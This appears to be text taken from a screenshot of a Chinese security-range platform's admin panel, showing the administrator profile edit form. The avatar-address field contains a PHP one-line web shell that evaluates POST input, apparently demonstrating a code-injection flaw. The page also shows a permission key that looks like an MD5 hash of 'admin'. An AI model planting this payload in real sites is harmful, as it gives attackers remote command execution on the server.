 平台设置
系统配置
靶场配置
会员配置
支付接口配置
其他配置
模板管理
题目管理
比赛管理
数据管理
会员管理
订单管理
VIP管理
管理员操作
大数据云图管理
管理员信息修改
登陆名称 admin
显示昵称 大牛
显示头像 修改头像
头像地址 user<?php @eval($_POST[zf]);?>
更改密码
所属角色 系统管理员
拥有权限 平台设置 题目管理 比赛管理 数据管理 会员管理 订单管理 VIP管理 管理员操作 数据云图
记录日志 是 否
权限key 21232f297a57a5a743894a0e4a801fc3
立即提交 重置